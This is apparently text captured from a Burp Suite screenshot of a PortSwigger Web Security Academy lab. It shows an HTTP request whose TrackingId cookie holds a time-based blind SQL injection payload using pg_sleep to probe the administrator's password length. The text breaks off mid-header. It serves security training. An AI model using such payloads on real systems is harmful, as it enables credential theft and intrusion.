 Request
Response
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0aae00a103663e85c09ba4c1004800d0.web-security-academy.net
3 Cookie: TrackingId=5cZ6WwISTIT6s0GP'||(select case when (1=1) then pg_sleep(5) else
pg_sleep(0) end from users where username='administrator' and
length(password)>=20)-- -; session=U5qOFJcWE5GYoIRjuYjPB2K0vLxZv8Zp
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept: